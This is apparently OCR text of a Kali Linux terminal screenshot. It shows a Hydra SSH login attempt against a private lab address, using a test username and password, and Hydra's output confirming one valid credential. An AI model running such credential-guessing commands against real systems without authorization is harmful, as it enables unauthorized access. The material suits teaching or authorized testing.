 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l test_user -p testpass 192.168.1.188 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 05:00:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.1.188:22/
[22][ssh] host: 192.168.1.188   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-09 05:00:04